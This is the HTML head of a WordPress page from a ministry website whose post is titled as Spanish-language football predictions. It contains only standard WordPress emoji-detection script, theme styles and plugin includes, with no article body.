

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trainingdisciples.org/2022/12/04/predicciones-de-futbol-europa-liga-de-las-naciones/
body_size: 15066
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Predicciones De Futbol De Conference League De Naciones &#8211; Training Disciples Ministries</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Training Disciples Ministries &raquo; Feed" href="https://trainingdisciples.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Training Disciples Ministries &raquo; Comments Feed" href="https://trainingdisciples.org/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trainingdisciples.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://trainingdisciples.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://trainingdisciples.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://trainingdisciples.org/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://trainingdisciples.org/wp-content/themes/neve/style-main-new.min.css?ver=4.1.4' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-post-thumbnail-wrap img{ aspect-ratio: 4/3; object-fit: cover; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --borderradius:8px;--padding:25px 25px 25px 25px;--cardboxshadow:0 0 2px 0 rgba(0,0,0,0.15); --cardbgcolor: var(--nv-site-bg); --cardcolor: var(--nv-text-color); } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script src="https://trainingdisciples.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://trainingdisciples.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="plyr-js-js-extra">
var easy_video_player = {"plyr_iconUrl":"https:\/\/trainingdisciples.org\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/trainingdisciples.org\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
</script>
<script src="https://trainingdisciples.org/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.7.4" id="plyr-js-js"></script>
<link rel="https://api.w.org/" href="https://trainingdisciples.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trainingdisciples.org/wp-json/wp/v2/posts/43714" /><link rel="canonical" href="https://trainingdisciples.org/2022/12/04/predicciones-de-futbol-europa-liga-de-las-naciones/" />
<link rel='shortlink' href='https://trainingdisciples.org/?p=43714' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trainingdisciples.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrainingdisciples.org%2F2022%2F12%2F04%2Fpredicciones-de-futbol-europa-liga-de-las-naciones%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trainingdisciples.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrainingdisciples.org%2F2022%2F12%2F04%2Fpredicciones-de-futbol-europa-liga-de-las-naciones%2F&#038;format=xml" />
